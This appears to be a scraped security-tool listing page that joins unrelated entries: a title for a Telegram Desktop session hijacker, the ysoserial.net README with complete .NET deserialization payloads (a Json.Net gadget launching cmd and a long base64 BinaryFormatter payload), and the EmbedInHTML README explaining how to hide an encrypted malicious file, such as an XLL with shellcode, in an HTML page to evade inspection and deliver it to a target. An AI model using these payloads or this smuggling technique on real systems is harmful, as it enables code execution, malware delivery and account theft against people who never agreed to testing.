  • Rojhelat

Report bugs
Telegram : @N3verlove


TeleShadow v2 - Advanced Telegram Desktop Session Hijacker!


A proof-of-concept tool for generating payloads that exploit unsafe .NET object deserialization.

Description
ysoserial.net is a collection of utilities and property-oriented programming "gadget chains" discovered in common .NET libraries that can, under the right conditions, exploit .NET applications performing unsafe deserialization of objects. The main driver program takes a user-specified command and wraps it in the user-specified gadget chain, then serializes these objects to stdout. When an application with the required gadgets on the classpath unsafely deserializes this data, the chain will automatically be invoked and cause the command to be executed on the application host.
It should be noted that the vulnerability lies in the application performing unsafe deserialization and NOT in having gadgets on the classpath.

This project is inspired by Chris Frohoff's ysoserial project

Usage
$ ./ysoserial -h
ysoserial.net generates deserialization payloads for a variety of .NET formatters.

Available formatters:
ActivitySurrogateSelector (ActivitySurrogateSelector gadget by James Forshaw. This gadget ignores the command parameter and executes the constructor of ExploitClass class.)
Formatters:
BinaryFormatter
ObjectStateFormatter
SoapFormatter
LosFormatter
ObjectDataProvider (ObjectDataProvider Gadget by Oleksandr Mirosh and Alvaro Munoz)
Formatters:
Json.Net
FastJson
JavaScriptSerializer
PSObject (PSObject Gadget by Oleksandr Mirosh and Alvaro Munoz. Target must run a system not patched for CVE-2017-8565 (Published: 07/11/2017))
Formatters:
BinaryFormatter
ObjectStateFormatter
SoapFormatter
NetDataContractSerializer
LosFormatter
TypeConfuseDelegate (TypeConfuseDelegate gadget by James Forshaw)
Formatters:
BinaryFormatter
ObjectStateFormatter
NetDataContractSerializer
LosFormatter
WindowsIdentity (WindowsIdentity Gadget by Levi Broderick)
Formatters:
Json.Net


Usage: ysoserial.exe [options]
Options:
-o, --output=VALUE the output format (raw|base64).
-g, --gadget=VALUE the gadget chain.
-f, --formatter=VALUE the formatter.
-c, --command=VALUE the command to be executed.
-t, --test whether to run payload locally. Default: false
-h, --help show this message and exit

Examples
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/ccalc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
$ ./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "calc" -t
AAEAAAD/////AQAAAAAAAAAMAgAAAF9TeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLCBWZXJzaW9uPTMuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49MzFiZjM4NTZhZDM2NGUzNQUBAAAAJVN5c3RlbS5NYW5hZ2VtZW50LkF1dG9tYXRpb24uUFNPYmplY3QBAAAABkNsaVhtbAECAAAABgMAAACJFQ0KPE9ianMgVmVyc2lvbj0iMS4xLjAuMSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vcG93ZXJzaGVsbC8yMDA0LzA0Ij4mI3hEOw0KPE9iaiBSZWZJZD0iMCI+JiN4RDsNCiAgICA8VE4gUmVmSWQ9IjAiPiYjeEQ7DQogICAgICA8VD5NaWNyb3NvZnQuTWFuYWdlbWVudC5JbmZyYXN0cnVjdHVyZS5DaW1JbnN0YW5jZSNTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uL1J1bnNwYWNlSW52b2tlNTwvVD4mI3hEOw0KICAgICAgPFQ+TWljcm9zb2Z0Lk1hbmFnZW1lbnQuSW5mcmFzdHJ1Y3R1cmUuQ2ltSW5zdGFuY2UjUnVuc3BhY2VJbnZva2U1PC9UPiYjeEQ7DQogICAgICA8VD5NaWNyb3NvZnQuTWFuYWdlbWVudC5JbmZyYXN0cnVjdHVyZS5DaW1JbnN0YW5jZTwvVD4mI3hEOw0KICAgICAgPFQ+U3lzdGVtLk9iamVjdDwvVD4mI3hEOw0KICAgIDwvVE4+JiN4RDsNCiAgICA8VG9TdHJpbmc+UnVuc3BhY2VJbnZva2U1PC9Ub1N0cmluZz4mI3hEOw0KICAgIDxPYmogUmVmSWQ9IjEiPiYjeEQ7DQogICAgICA8VE5SZWYgUmVmSWQ9IjAiIC8+JiN4RDsNCiAgICAgIDxUb1N0cmluZz5SdW5zcGFjZUludm9rZTU8L1RvU3RyaW5nPiYjeEQ7DQogICAgICA8UHJvcHM+JiN4RDsNCiAgICAgICAgPE5pbCBOPSJQU0NvbXB1dGVyTmFtZSIgLz4mI3hEOw0KCQk8T2JqIE49InRlc3QxIiBSZWZJZCA9IjIwIiA+ICYjeEQ7DQogICAgICAgICAgPFROIFJlZklkPSIxIiA+ICYjeEQ7DQogICAgICAgICAgICA8VD5TeXN0ZW0uV2luZG93cy5NYXJrdXAuWGFtbFJlYWRlcltdLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1PC9UPiYjeEQ7DQogICAgICAgICAgICA8VD5TeXN0ZW0uQXJyYXk8L1Q+JiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5PYmplY3Q8L1Q+JiN4RDsNCiAgICAgICAgICA8L1ROPiYjeEQ7DQogICAgICAgICAgPExTVD4mI3hEOw0KICAgICAgICAgICAgPFMgTj0iSGFzaCIgPiAgDQoJCSZsdDtSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHhtbG5zOkRpYWc9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSImZ3Q7DQoJICZsdDtPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9IkxhdW5jaENhbGMiIE9iamVjdFR5cGUgPSAieyB4OlR5cGUgRGlhZzpQcm9jZXNzfSIgTWV0aG9kTmFtZSA9ICJTdGFydCIgJmd0Ow0KICAgICAmbHQ7T2JqZWN0RGF0YVByb3ZpZGVyLk1ldGhvZFBhcmFtZXRlcnMmZ3Q7DQogICAgICAgICZsdDtTeXN0ZW06U3RyaW5nJmd0O2NtZCZsdDsvU3lzdGVtOlN0cmluZyZndDsNCiAgICAgICAgJmx0O1N5c3RlbTpTdHJpbmcmZ3Q7L2MgImNhbGMiICZsdDsvU3lzdGVtOlN0cmluZyZndDsNCiAgICAgJmx0Oy9PYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycyZndDsNCiAgICAmbHQ7L09iamVjdERhdGFQcm92aWRlciZndDsNCiZsdDsvUmVzb3VyY2VEaWN0aW9uYXJ5Jmd0Ow0KCQkJPC9TPiYjeEQ7DQogICAgICAgICAgPC9MU1Q+JiN4RDsNCiAgICAgICAgPC9PYmo+JiN4RDsNCiAgICAgIDwvUHJvcHM+JiN4RDsNCiAgICAgIDxNUz4mI3hEOw0KICAgICAgICA8T2JqIE49Il9fQ2xhc3NNZXRhZGF0YSIgUmVmSWQgPSIyIj4gJiN4RDsNCiAgICAgICAgICA8VE4gUmVmSWQ9IjEiID4gJiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5Db2xsZWN0aW9ucy5BcnJheUxpc3Q8L1Q+JiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5PYmplY3Q8L1Q+JiN4RDsNCiAgICAgICAgICA8L1ROPiYjeEQ7DQogICAgICAgICAgPExTVD4mI3hEOw0KICAgICAgICAgICAgPE9iaiBSZWZJZD0iMyI+ICYjeEQ7DQogICAgICAgICAgICAgIDxNUz4mI3hEOw0KICAgICAgICAgICAgICAgIDxTIE49IkNsYXNzTmFtZSI+UnVuc3BhY2VJbnZva2U1PC9TPiYjeEQ7DQogICAgICAgICAgICAgICAgPFMgTj0iTmFtZXNwYWNlIj5TeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uPC9TPiYjeEQ7DQogICAgICAgICAgICAgICAgPE5pbCBOPSJTZXJ2ZXJOYW1lIiAvPiYjeEQ7DQogICAgICAgICAgICAgICAgPEkzMiBOPSJIYXNoIj40NjA5MjkxOTI8L0kzMj4mI3hEOw0KICAgICAgICAgICAgICAgIDxTIE49Ik1pWG1sIj4gJmx0O0NMQVNTIE5BTUU9IlJ1bnNwYWNlSW52b2tlNSIgJmd0OyZsdDtQUk9QRVJUWSBOQU1FPSJ0ZXN0MSIgVFlQRSA9InN0cmluZyIgJmd0OyZsdDsvUFJPUEVSVFkmZ3Q7Jmx0Oy9DTEFTUyZndDs8L1M+JiN4RDsNCiAgICAgICAgICAgICAgPC9NUz4mI3hEOw0KICAgICAgICAgICAgPC9PYmo+JiN4RDsNCiAgICAgICAgICA8L0xTVD4mI3hEOw0KICAgICAgICA8L09iaj4mI3hEOw0KICAgICAgPC9NUz4mI3hEOw0KICAgIDwvT2JqPiYjeEQ7DQogICAgPE1TPiYjeEQ7DQogICAgICA8UmVmIE49Il9fQ2xhc3NNZXRhZGF0YSIgUmVmSWQgPSIyIiAvPiYjeEQ7DQogICAgPC9NUz4mI3hEOw0KICA8L09iaj4mI3hEOw0KPC9PYmpzPgs=

Contributing
  • Fork it
  • Create your feature branch (git checkout -b my-new-feature)
  • Commit your changes (git commit -am 'Add some feature')
  • Push to the branch (git push origin my-new-feature)
  • Create new Pull Request

Additional Reading


ysoserial.net - Deserialization payload generator for a variety of .NET formatters

What this tool does is taking a file (any type of file), encrypt it, and embed it into an HTML file as ressource, along with an automatic download routine simulating a user clicking on the embedded ressource.

Then, when the user browses the HTML file, the embedded file is decrypted on the fly, saved in a temporary folder, and the file is then presented to the user as if it was being downloaded from the remote site. Depending on the user's browser and the file type presented, the file can be automatically opened by the browser.

This tool comes in two flavors, providing the same overall functionnality but with some slight changes in the way of using it:
  1. An python script which generates the output HTML file based on a template, using RC4 encryption routines, and embedding the decryption key within the output file. The resulting HTML can either be browsed by the targeted user or sent as an attachement.
  2. An HTML/Javascript that you can drag the file into be encrypted to, which generates the output HTML file, using the WebCrypto API, but NOT embedding the decryption material (key and counter). Instead, the decryption material is displayed as a set of URL parameters to be added into a URL pointing to the HTML resulting file:
    http(s)://hosting.server.com/result.html#hexencodedkey!hexencodedcounter
    . So the resulting HTML file cannot be sent as an attachment. The main advantage of this technique is that the decryption material is not embedded into the file itself, hence preventing analysis and even retrieval of the payload by any system which doesn't have the full URL (eg: intercepting proxy)
Side notes:

Usage
Few payload examples files are provided in the payloads_examplesdirectory. For instance the
calc.xllis an Excel add-in (XLL) file that contains a metasploit shellcode for x86 processes to launch the calc.exeprocess.

Using the python script
1/ Generate the malicious html file from the XLL file, along with a secret key:
python embedInHTML.py -k mysecretkey -f example_calc.xll -o index.html

2/ Expose the html file on a web server (one can be optionnaly started for you with the-w flag)

Using the HTML/Javascript
1/ Open the embedInHTML.html file within a browser
2/ Simply drag the payload file into the page (you can optionnaly change the output file name)
3/ Save the resulting file and take note of the decryption material as URL parameters to be added to the file name in the form:
http(s)://hosting.server.com/result.html#hexencodedkey!hexencodedcounter

Eventually...
Point the target's browser to the html file and let the magic happen:


EmbedInHTML - Embed and hide any file in an HTML file